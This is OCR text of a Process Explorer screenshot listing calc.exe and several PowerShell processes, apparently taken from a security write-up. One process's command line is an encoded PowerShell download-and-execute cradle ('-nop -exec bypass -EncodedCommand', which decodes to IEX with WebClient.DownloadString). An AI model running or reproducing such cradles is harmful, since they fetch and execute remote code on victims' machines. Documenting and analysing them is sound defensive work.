 calc.exe 8:45:18 PM 1/7/2019 56,204 K 63,012 K 3848 "C:\Windows\system32\calc.exe" Windows Calc
powershell.exe 8:55:44 PM 1/7/2019 < 0.01 71,208 K 61,004 K 2020 powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQ... Windows Pow
powershell.exe 8:55:49 PM 1/7/2019 41,904 K 50,700 K 2448 "c:\windows\syswow64\windowspowershell\v1.0\powershell.exe" -Version ... Windows Pow
powershell.exe:2020 Properties
Image Performance Performance Graph Disk and Network Threads TCP/IP Security Environment .NET Assemblies .NET Performance Strings
Image File
Windows PowerShell
Microsoft Corporation
Version: 10.0.14409.1005
Build Time: Fri Dec 09 02:34:22 2016
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Explore
Command line:
powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIA
Current directory: